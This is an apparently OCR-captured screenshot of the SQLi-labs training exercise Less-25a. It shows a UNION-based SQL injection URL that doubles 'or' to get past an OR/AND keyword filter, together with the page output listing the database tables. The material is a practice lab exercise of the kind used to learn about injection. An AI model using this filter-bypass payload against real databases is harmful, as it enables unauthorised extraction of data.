 192.168.75.132/sql/Less-25a/?id=-1 union select 1,2,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema=data
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())#
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v
Load URL
http://192.168.75.132/sql/Less-25a/?id=-1 union select 1,2,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema=database())%23
Split URL
Execute
Post data Referrer User Agent Cookies